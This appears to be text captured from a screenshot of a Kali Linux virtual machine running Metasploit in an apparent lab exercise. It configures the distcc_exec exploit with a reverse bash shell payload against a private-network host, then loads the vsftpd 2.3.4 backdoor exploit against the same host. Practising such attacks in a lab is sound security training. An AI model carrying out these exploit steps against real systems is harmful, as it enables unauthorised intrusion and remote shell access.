 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
0:41
Shell No. 1
File Actions Edit View Help
RHOST => 192.168.145.4
msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
RHOSTS 192.168.145.4 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic Target
msf6 exploit(unix/misc/distcc_exec) > back
msf6 > search vsftpd
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.145.4
RHOST => 192.168.145.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >